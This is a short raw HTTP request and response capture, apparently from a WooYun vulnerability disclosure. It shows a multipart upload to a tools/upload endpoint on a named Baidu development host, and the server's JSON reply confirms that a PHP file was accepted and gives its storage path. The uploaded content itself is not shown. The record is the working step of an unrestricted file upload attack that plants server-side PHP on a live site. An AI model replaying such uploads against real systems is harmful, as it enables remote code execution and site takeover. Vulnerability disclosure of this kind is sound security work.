 POST /tools/upload?key=cpyfile1 HTTP/1.1
Host: dev.mgame.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://dev.mgame.baidu.com/sign/add
Content-Length: 2552
Content-Type: multipart/form-data; boundary=---------------------------314352036825729
Cookie: BAIDUID=54F5405B507A21B1A65B1B5AD571F2E0:FG=1;
+ < >
response
raw headers hex
HTTP/1.1 200 OK
X-Powered-By: PHP/5.2.8
Content-type: text/html
Vary: Accept-Encoding
Date: Thu, 08 May 2014 12:39:58 GMT
Server: lighttpd
Content-Length: 104
{"status":1,"name":"subtle_surface.php","url":"group1\/M00\/05\/A5\/CgoAMVNrex6ECRpRAAAAA0QaGIc280.php"}
www.wooyun.org